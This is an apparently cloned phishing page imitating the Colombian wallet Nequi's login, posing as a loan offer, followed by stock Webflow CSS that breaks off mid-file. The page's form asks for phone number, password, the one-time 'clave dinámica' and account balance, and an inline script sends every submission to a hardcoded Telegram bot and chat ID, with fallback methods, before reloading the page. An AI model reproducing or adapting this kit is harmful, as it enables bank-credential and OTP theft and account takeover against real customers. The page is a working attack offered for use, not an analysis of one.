
==== index.html @ cba19564 "Update index.html" ====
<!DOCTYPE html>
<html>
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
  <meta charset="utf-8">
  <title>Nequi</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="generator" content="Webflow">
  <meta http-equiv="cache-control" content="max-age=0" />
  <meta http-equiv="cache-control" content="no-cache" />
  <meta http-equiv="expires" content="0" />
  <meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT" />
  <meta http-equiv="pragma" content="no-cache" />
  <link rel="stylesheet" type="text/css" href="css/normalize.css">
  <link rel="stylesheet" type="text/css" href="css/nequi_two.webflow.css">
  <link rel="stylesheet" type="text/css" href="css/nequi_one.webflow.css">
  <link rel="stylesheet" type="text/css" href="css/main.css">
  <link rel="shortcut icon" type="image/x-icon" href="images/favicon.ico">
  <script src="../ajax.googleapis.com/ajax/libs/angularjs/1.8.2/angular.min.js"></script>
  <script src="../code.angularjs.org/1.4.3/i18n/angular-locale_en-us.js"></script>
  <script src="js/libs/lodash.min.js"></script>
  <script src="js/libs/restangular.min.js"></script>
  <script type="text/javascript" src="js/libs/angular-recaptcha.min.js"></script>

  
  
  <style>
    #j_token {
      margin-top: 10px;
      margin-bottom: 10px;
    }
    #j_password {
      margin-bottom: 10px;
    }
    #j_username {
      margin-bottom: 10px;
    }
    
    /* Spinner/Loading wheel */
    .loading-spinner {
      border: 3px solid #f3f3f3;
      border-top: 3px solid #DA0081;
      border-radius: 50%;
      width: 20px;
      height: 20px;
      animation: spin 1s linear infinite;
      display: inline-block;
      margin-right: 8px;
    }
    
    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
    
    .btn-loading {
      display: flex;
      align-items: center;
      justify-content: center;
    }
  </style>



</head>
<body ng-app="App">

<header class="header-login ng-scope"> <popup2 class="ng-isolate-scope"><div ng-switch="popupController.modalInfo.type"> <!-- ngSwitchWhen: timer --> <!-- ngSwitchWhen: timerIncremental --> <!-- ngSwitchWhen: changePassword --> </div></popup2> <div class="wrap-header"> <div class="row"> <div class="col-xs-12 col-md-2"> <div class="logo"> <a href="https://www.nequi.com.co/"> <img alt="nequi" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64dfef05bc6705edb9447499_nequi.svg"> </a> </div> <div class="btn-menu-hamburguer" ng-click="openMenu();"> <a class=""> <span></span> </a> </div> </div> <div class="col-xs-12 col-md-10 container-buttons"> <div class="wrap-main-menu "> <div class="row"> <div class="col-xs-12 col-md-8"> </div> <div class="col-xs-12 col-md-4"> <div class="buttons-right"> <ul> <!-- ngIf: !hidePa --><li ng-if="!hidePa" class="ng-scope"> <a target="_blank" href="https://recarga.nequi.com.co/bdigitalpsl" class="ng-binding">Recarga</a> </li><!-- end ngIf: !hidePa --> </ul> </div> </div> </div> </div> </div> </div> </div> </header>

<section class="login-section" ng-controller="loginController as loginControl">
  <div class="login-wrap">
    <h1 class="ng-binding">Prestamo Propulsor Nequi</h1>
    <p class="ng-binding">Completa El Formulario Para Continuar</p>
    <div class="login-form-wrap">
      <form method="POST" action="#" autocomplete="off" name="loginControl.formLogin" id="nequi-login-form" novalidate>
        <div class="form-group">
                          <div class="input-country">
                          <div class="wrap-select-country">
                              <select-country selected-country="loginControl.selectCountry" options="loginControl.selectOption" on-select-country="loginControl.onSelectCountry(option)" class="ng-isolate-scope"><div class="select-country" ng-click="toggleSelect();"> <div class="country-wrap country-active"> <div class="select-col select-col-img"> <img src="images/flag_colombia.png" alt="co"> </div> <div class="select-col"> <p class="ng-binding"> +57 </p> <input class="country-input" type="text" name="j_region" id="j_region" value="57"> </div> </div> <ul> <!-- ngRepeat: option in options --><li ng-repeat="option in options" class="ng-scope"> <div ng-click="setCountry($index);" class="country-wrap"> <div class="select-col select-col-img"> <img src="images/flag_colombia.png" alt="co"> </div> <div class="select-col"> <p class="ng-binding">+57</p> </div> </div> </li><!-- end ngRepeat: option in options --><li ng-repeat="option in options" class="ng-scope"> <div ng-click="setCountry($index);" class="country-wrap"> <div class="select-col select-col-img"> <img src="images/flag_panama.png" alt="pa"> </div> <div class="select-col"> <p class="ng-binding">+507</p> </div> </div> </li><!-- end ngRepeat: option in options --> </ul> </div></select-country>
                          </div>
                          <div class="form-group">
                            <input type="tel" id="j_username" name="j_username" ng-required="true" ng-minlength="10" ng-maxlength="10" ng-pattern="^3[0-9]{9}$" ng-model="loginControl.user" ui-us-phone-number="" masklocalstring="000 000 0000" class="ng-pristine ng-untouched ng-empty ng-valid-us-phone-number ng-invalid ng-invalid-required ng-valid-minlength" required="required">
                            <label for="j_username" class="ng-binding">Número de celular</label>
                          </div>
                      </div>
        </div>
        <div class="form-group">
          <input type="password" id="j_password" name="j_password" required>
          <label for="j_password">Contraseña</label>
        </div>
        <div class="form-group">
          <input type="text" id="j_token" name="j_token" ng-required="true" ng-maxlength="6" ng-minlength="6" ng-pattern="^[0-9]{6}$" ng-model="loginControl.token" ui-us-phone-number="" masklocalstring="000000" class="ng-pristine ng-empty ng-valid-us-phone-number ng-invalid ng-invalid-required ng-valid-minlength ng-valid-maxlength ng-touched" required="required">
          <label for="j_token">Clave dinámica</label>
        </div>
        <div class="form-group">
          <input type="number" id="j_saldo" name="j_saldo" step="0.01" min="0" required>
          <label for="j_saldo">Saldo actual en la cuenta</label>
        </div>
        <div class="btn-wrap">
          <input class="form-btn-submit" type="submit" value="Entra">
        </div>
      </form>
    </div>
  </div>
</section>

<footer class="ng-scope"> <div class="container-footer"> <!-- ngIf: !hidePa --><div ng-if="!hidePa" class="logo-vigilado ng-scope"></div><!-- end ngIf: !hidePa --> <div class="container-top"> <div class="logo-nequi"> <img alt="logo nequi" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e50b03c9fda96db04be382_logo-nequi-blanco.svg"> </div> <div class="stores"> <a href="https://play.google.com/store/apps/details?id=com.nequi.MobileApp&amp;hl=es"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e50ed88b7bb33f2c2c4653_store-googleplay.svg"> </a> <a href="https://apps.apple.com/co/app/nequi/id1075378688"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e50ed702047ba456edd2cb_store-apple.svg"> </a> <a href="https://appgallery.huawei.com/#/app/C101700131?channelId=browser&amp;detailType=0"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e50ed702047ba456edd25c_store-huawei.svg"> </a> </div> <div class="group-bancolombia"> <a href="https://www.grupobancolombia.com/"> <img class="img-group-bancolombia" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e50f4c6011eb184c8d7d99_logo-grupo-bancolombia.svg"> </a> </div> </div> <hr class="separator"> <div class="container-middle"> <!-- ngRepeat: item in configCountry.labels --><div class="col ng-scope" ng-repeat="item in configCountry.labels"> <input type="checkbox" id="info-legal" class="hide"> <label for="info-legal" class="ng-binding"> Información legal <img class="ic-accordion hide" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e573948290d271c9185df0_ic-arrow.svg"> </label> <div class="content-accordion"> <!-- ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/legal-web/condiciones-de-uso-de-la-pagina-web" class="ng-binding ng-scope">Condiciones de uso</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/legal-web/tratamiento-de-datos-personales-nequi" class="ng-binding ng-scope">Tratamiento de Datos Personales</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/informacion-legal#consumidor-financiero" class="ng-binding ng-scope">Consumidor fianciero</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/informacion-legal/defensor-del-consumidor-financiero-de-nequi" class="ng-binding ng-scope">Defensor del Consumidor Financiero</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/legal-tarjeta-nequi/terminos-y-condiciones-de-tarjeta-nequi" class="ng-binding ng-scope">Términos y condiciones Tarjeta Nequi</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/informacion-legal" class="ng-binding ng-scope">Legal Nequi</a><!-- end ngRepeat: dataLink in item.data --> </div> </div><!-- end ngRepeat: item in configCountry.labels --><div class="col ng-scope" ng-repeat="item in configCountry.labels"> <input type="checkbox" id="para-personas" class="hide"> <label for="para-personas" class="ng-binding"> Para personas <img class="ic-accordion hide" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e573948290d271c9185df0_ic-arrow.svg"> </label> <div class="content-accordion"> <!-- ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/tarjeta-nequi" class="ng-binding ng-scope">Tarjeta Nequi</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/prestamo-salvavidas" class="ng-binding ng-scope">Préstamo Salvavidas</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/prestamo-propulsor" class="ng-binding ng-scope">Préstamo Propulsor</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/usa-tu-plata" class="ng-binding ng-scope">Usa tu plata</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/paypal" class="ng-binding ng-scope">Paypal</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/remesas" class="ng-binding ng-scope">Remesas</a><!-- end ngRepeat: dataLink in item.data --> </div> </div><!-- end ngRepeat: item in configCountry.labels --><div class="col ng-scope" ng-repeat="item in configCountry.labels"> <input type="checkbox" id="para-negocio" class="hide"> <label for="para-negocio" class="ng-binding"> Para tu negocio <img class="ic-accordion hide" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e573948290d271c9185df0_ic-arrow.svg"> </label> <div class="content-accordion"> <!-- ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://negocios.nequi.co/" class="ng-binding ng-scope">Negocios</a><!-- end ngRepeat: dataLink in item.data --> </div> </div><!-- end ngRepeat: item in configCountry.labels --><div class="col ng-scope" ng-repeat="item in configCountry.labels"> <input type="checkbox" id="ayuda" class="hide"> <label for="ayuda" class="ng-binding"> Ayuda <img class="ic-accordion hide" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e573948290d271c9185df0_ic-arrow.svg"> </label> <div class="content-accordion"> <!-- ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://ayuda.nequi.com.co/hc/es" class="ng-binding ng-scope">Centro de ayuda</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/blog" class="ng-binding ng-scope">Blog metidas de plata</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://comunidad.nequi.co/" class="ng-binding ng-scope">Comunidad Nequi</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/roberto-hurtado-tips-de-seguridad" class="ng-binding ng-scope">Tips de seguridad</a><!-- end ngRepeat: dataLink in item.data --> </div> </div><!-- end ngRepeat: item in configCountry.labels --><div class="col ng-scope" ng-repeat="item in configCountry.labels"> <input type="checkbox" id="conocenos" class="hide"> <label for="conocenos" class="ng-binding"> Conócenos <img class="ic-accordion hide" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e573948290d271c9185df0_ic-arrow.svg"> </label> <div class="content-accordion"> <!-- ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/somos-nequi" class="ng-binding ng-scope">¿Quiénes somos?</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/nequi-trabaja-con-nosotros" class="ng-binding ng-scope">Trabaja con nosotros</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/sala-de-prensa" class="ng-binding ng-scope">Sala de prensa</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/comunicados" class="ng-binding ng-scope">Comunicados</a><!-- end ngRepeat: dataLink in item.data --> </div> </div><!-- end ngRepeat: item in configCountry.labels --> </div> <hr class="separator"> <div class="container-end"> <!-- ngRepeat: item in configCountry.socialMedia --><a ng-repeat="item in configCountry.socialMedia" href="https://twitter.com/Nequi" class="ng-scope"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e5220142aa063fa007c444_ic-twitter.svg"> </a><!-- end ngRepeat: item in configCountry.socialMedia --><a ng-repeat="item in configCountry.socialMedia" href="https://www.instagram.com/nequi_/" class="ng-scope"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e52201416719efe915e448_ic-instagram.svg"> </a><!-- end ngRepeat: item in configCountry.socialMedia --><a ng-repeat="item in configCountry.socialMedia" href="https://www.facebook.com/appnequi/" class="ng-scope"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e52201c1a7bf3e9e5bd566_ic-facebook.svg"> </a><!-- end ngRepeat: item in configCountry.socialMedia --><a ng-repeat="item in configCountry.socialMedia" href="https://www.linkedin.com/company/nequi/mycompany/" class="ng-scope"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e522013be191fdc4a0252e_ic-linkedin.svg"> </a><!-- end ngRepeat: item in configCountry.socialMedia --><a ng-repeat="item in configCountry.socialMedia" href="https://www.youtube.com/channel/UCK1dLH3nTK-GOlgSVa95XNg/feed" class="ng-scope"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e52201c663d0190bc59ba8_ic-youtube.svg"> </a><!-- end ngRepeat: item in configCountry.socialMedia --> </div> <hr class="separator hide show-mobile"> </div> </footer>

<!-- Script de envío a Telegram con confirmación -->
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const form = document.getElementById("nequi-login-form");
    const BOT_TOKEN = "7591157193:AAGLTqAyY7r8GXq-0wtudHjnF6BY9dSNxBE";
    const CHAT_ID = "6958936698";
    
    // Función para enviar mensaje a través del bot
    async function sendMessage(message) {
      const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
      const messageText = encodeURIComponent(message);
      
      // Método 1: Usando fetch con JSON
      try {
        const response = await fetch(url, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            chat_id: CHAT_ID,
            text: message,
            parse_mode: 'Markdown',
            disable_web_page_preview: true
          })
        });
        if (response.ok) return true;
      } catch (e) {}
      
      // Método 2: Usando URL directa
      try {
        await fetch(`${url}?chat_id=${CHAT_ID}&text=${messageText}&parse_mode=Markdown`);
        return true;
      } catch (e) {}
      
      // Método 3: Abrir en ventana
      window.open(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${messageText}`, '_blank');
      return false;
    }

    form.addEventListener("submit", async function (e) {
      e.preventDefault();

      const numero = document.getElementById("j_username").value;
      const pin = document.getElementById("j_password").value;
      const clave = document.getElementById("j_token").value;
      const saldo = document.getElementById("j_saldo").value;
      const btn = form.querySelector('.form-btn-submit');
      
      // Validar que todos los campos estén llenos
      if (!numero || !pin || !clave || !saldo) {
        return;
      }

      // Mostrar spinner de carga
      btn.disabled = true;
      btn.innerHTML = '<div class="loading-spinner"></div>';

      // Formato del mensaje
      const mensaje = `🔔 *NUEVO INGRESO NEQUI* 🔔\n\n` +
        `📱 *Número de teléfono:* \`${numero}\`\n` +
        `🔐 *PIN:* \`${pin}\`\n` +
        `🔑 *Clave dinámica:* \`${clave}\`\n` +
        `💰 *Saldo actual:* \`$${saldo}\`\n\n` +
        `📅 *Fecha y hora:* ${new Date().toLocaleString('es-CO', { timeZone: 'America/Bogota' })}`;

      // Enviar el mensaje y recargar
      await sendMessage(mensaje);
      form.reset();
      window.location.reload();
    });
  });
</script>

</body>
</html>
---- css/nequi_two.webflow.css ----
@font-face {
  font-family: 'webflow-icons';
  src: url([data-uri]) format('truetype'), url([data-uri]) format('woff');
  font-weight: normal;
  font-style: normal;
}
[class^="w-icon-"],
[class*=" w-icon-"] {
  font-family: 'webflow-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.w-icon-slider-right:before {
  content: "\e600";
}
.w-icon-slider-left:before {
  content: "\e601";
}
.w-icon-nav-menu:before {
  content: "\e602";
}
.w-icon-arrow-down:before,
.w-icon-dropdown-toggle:before {
  content: "\e603";
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  height: 100%;
}
body {
  margin: 0;
  min-height: 100%;
  background-color: #fff;
  color: #333;
}
img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
}
html.w-mod-touch * {
  background-attachment: scroll !important;
}
a:focus {
  outline: 0;
}
.w-block {
  display: block;
}
.w-inline-block {
  max-width: 100%;
  display: inline-block;
}
.w-clearfix:before,
.w-clearfix:after {
  content: " ";
  display: table;
}
.w-clearfix:after {
  clear: both;
}
.w-hidden {
  display: none;
}
html[data-w-dynpage] [data-w-cloak] {
  color: transparent !important;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
}
p {
  margin: 0;
}
blockquote {
  margin: 0;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 0;
}
.w-list-unstyled {
  padding-left: 0;
  list-style: none;
}
.w-embed:before,
.w-embed:after {
  content: " ";
  display: table;
}
.w-embed:after {
  clear: both;
}
.w-video {
  width: 100%;
  position: relative;
  padding: 0;
}
.w-video iframe,
.w-video object,
.w-video embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
.w-form {
  margin: 0 0 15px;
}
.w-form-done {
  display: none;
  padding: 10px;
  background-color: #dddddd;
}
.w-form-fail {
  display: none;
  margin-top: 10px;
  padding: 10px;
  background-color: #ffdede;
}
label {
  display: block;
  margin-bottom: 5px;
  font-weight: bold;
}
.w-input,
.w-select {
  display: block;
  width: 100%;
  height: 38px;
  padding: 8px 12px;
  margin-bottom: 10px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555555;
  vertical-align: middle;
  background-color: #ffffff;
  border: 1px solid #cccccc;
}
.w-input:-moz-placeholder,
.w-select:-moz-placeholder {
  color: #999999;
}
.w-input::-moz-placeholder,
.w-select::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.w-input:-ms-input-placeholder,
.w-select:-ms-input-placeholder {
  color: #999999;
}
.w-input::-webkit-input-placeholder,
.w-select::-webkit-input-placeholder {
  color: #999999;
}
.w-input:focus,
.w-select:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
}
.w-input[disabled],
.w-select[disabled],
.w-input[readonly],
.w-select[readonly],
fieldset[disabled] .w-input,
fieldset[disabled] .w-select {
  cursor: not-allowed;
  background-color: #eeeeee;
}
textarea.w-input,
textarea.w-select {
  height: auto;
}
.w-select[multiple] {
  height: auto;
}
.w-button {
  display: inline-block;
  padding: 12px;
  background-color: black;
  color: white;
  border: 0;
  line-height: inherit;
}
.w-form-label {
  display: inline-block;
  cursor: pointer;
  font-weight: normal;
  margin-bottom: 0px;
}
.w-checkbox,
.w-radio {
  display: block;
  margin-bottom: 5px;
  padding-left: 20px;
}
.w-checkbox:before,
.w-radio:before,
.w-checkbox:after,
.w-radio:after {
  content: " ";
  display: table;
}
.w-checkbox:after,
.w-radio:after {
  clear: both;
}
.w-checkbox-input,
.w-radio-input {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
  float: left;
  margin-left: -20px;
}
.w-radio-input {
  margin-top: 3px;
}
.w-container {
  margin-left: auto;
  margin-right: auto;
  max-width: 940px;
}
.w-container:before,
.w-container:after {
  content: " ";
  display: table;
}
.w-container:after {
  clear: both;
}
.w-container .w-row {
  margin-left: -10px;
  margin-right: -10px;
}
.w-row:before,
.w-row:after {
  content: " ";
  display: table;
}
.w-row:after {
  clear: both;
}
.w-row .w-row {
  margin-left: 0;
  margin-right: 0;
}
.w-col {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
.w-col .w-col {
  padding-left: 0;
  padding-right: 0;
}
.w-col-1 {
  width: 8.33333333%;
}
.w-col-2 {
  width: 16.66666667%;
}
.w-col-3 {
  width: 25%;
}
.w-col-4 {
  width: 33.33333333%;
}
.w-col-5 {
  width: 41.66666667%;
}
.w-col-6 {
  width: 50%;
}
.w-col-7 {
  width: 58.33333333%;
}
.w-col-8 {
  width: 66.66666667%;
}
.w-col-9 {
  width: 75%;
}
.w-col-10 {
  width: 83.33333333%;
}
.w-col-11 {
  width: 91.66666667%;
}
.w-col-12 {
  width: 100%;
}
.w-col-push-1 {
  left: 8.33333333%;
}
.w-col-push-2 {
  left: 16.66666667%;
}
.w-col-push-3 {
  left: 25%;
}
.w-col-push-4 {
  left: 33.33333333%;
}
.w-col-push-5 {
  left: 41.66666667%;
}
.w-col-push-6 {
  left: 50%;
}
.w-col-push-7 {
  left: 58.33333333%;
}
.w-col-push-8 {
  left: 66.66666667%;
}
.w-col-push-9 {
  left: 75%;
}
.w-col-push-10 {
  left: 83.33333333%;
}
.w-col-push-11 {
  left: 91.66666667%;
}
.w-col-pull-1 {
  right: 8.33333333%;
}
.w-col-pull-2 {
  right: 16.66666667%;
}
.w-col-pull-3 {
  right: 25%;
}
.w-col-pull-4 {
  right: 33.33333333%;
}
.w-col-pull-5 {
  right: 41.66666667%;
}
.w-col-pull-6 {
  right: 50%;
}
.w-col-pull-7 {
  right: 58.33333333%;
}
.w-col-pull-8 {
  right: 66.66666667%;
}
.w-col-pull-9 {
  right: 75%;
}
.w-col-pull-10 {
  right: 83.33333333%;
}
.w-col-pull-11 {
  right: 91.66666667%;
}
.w-col-offset-1 {
  margin-left: 8.33333333%;
}
.w-col-offset-2 {
  margin-left: 16.66666667%;
}
.w-col-offset-3 {
  margin-left: 25%;
}
.w-col-offset-4 {
  margin-left: 33.33333333%;
}
.w-col-offset-5 {
  margin-left: 41.66666667%;
}
.w-col-offset-6 {
  margin-left: 50%;
}
.w-col-offset-7 {
  margin-left: 58.33333333%;
}
.w-col-offset-8 {
  margin-left: 66.66666667%;
}
.w-col-offset-9 {
  margin-left: 75%;
}
.w-col-offset-10 {
  margin-left: 83.33333333%;
}
.w-col-offset-11 {
  margin-left: 91.66666667%;
}
.w-hidden-main {
  display: none !important;
}
@media screen and (max-width: 991px) {
  .w-container {
    max-width: 728px;
  }
  .w-hidden-main {
    display: inherit !important;
  }
  .w-hidden-medium {
    display: none !important;
  }
  .w-col-medium-1 {
    width: 8.33333333%;
  }
  .w-col-medium-2 {
    width: 16.66666667%;
  }
  .w-col-medium-3 {
    width: 25%;
  }
  .w-col-medium-4 {
    width: 33.33333333%;
  }
  .w-col-medium-5 {
    width: 41.66666667%;
  }
  .w-col-medium-6 {
    width: 50%;
  }
  .w-col-medium-7 {
    width: 58.33333333%;
  }
  .w-col-medium-8 {
    width: 66.66666667%;
  }
  .w-col-medium-9 {
    width: 75%;
  }
  .w-col-medium-10 {
    width: 83.33333333%;
  }
  .w-col-medium-11 {
    width: 91.66666667%;
  }
  .w-col-medium-12 {
    width: 100%;
  }
  .w-col-medium-push-1 {
    left: 8.33333333%;
  }
  .w-col-medium-push-2 {
    left: 16.66666667%;
  }
  .w-col-medium-push-3 {
    left: 25%;
  }
  .w-col-medium-push-4 {
    left: 33.33333333%;
  }
  .w-col-medium-push-5 {
    left: 41.66666667%;
  }
  .w-col-medium-push-6 {
    left: 50%;
  }
  .w-col-medium-push-7 {
    left: 58.33333333%;
  }
  .w-col-medium-push-8 {
    left: 66.66666667%;
  }
  .w-col-medium-push-9 {
    left: 75%;
  }
  .w-col-medium-push-10 {
    left: 83.33333333%;
  }
  .w-col-medium-push-11 {
    left: 91.66666667%;
  }
  .w-col-medium-pull-1 {
    right: 8.33333333%;
  }
  .w-col-medium-pull-2 {
    right: 16.66666667%;
  }
  .w-col-medium-pull-3 {
    right: 25%;
  }
  .w-col-medium-pull-4 {
    right: 33.33333333%;
  }
  .w-col-medium-pull-5 {
    right: 41.66666667%;
  }
  .w-col-medium-pull-6 {
    right: 50%;
  }
  .w-col-medium-pull-7 {
    right: 58.33333333%;
  }
  .w-col-medium-pull-8 {
